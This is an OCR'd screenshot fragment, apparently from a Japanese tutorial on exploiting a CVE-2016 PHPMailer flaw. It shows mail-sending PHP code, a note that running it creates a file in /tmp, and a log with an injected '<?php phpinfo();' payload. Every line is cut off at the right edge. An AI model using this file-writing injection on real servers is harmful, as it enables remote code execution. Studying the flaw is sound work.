
if(!$mail->send()) {

  echo 'Mailer Error: ' . $
} else {

  echo "Message has been se
}
これを実行すると、/tmp
が生成されます。
05284 <<< To: hiroshi2009@t
05284 <<< Subject: CVE-2016
... 中略

05284 >>> X-Mailer: PHPMail
05284 >>> MIME-Version: 1.0
05284 >>> Content-Type: tex
05284 >>>

05284 >>> <?php phpinfo(); 
05284 >>>
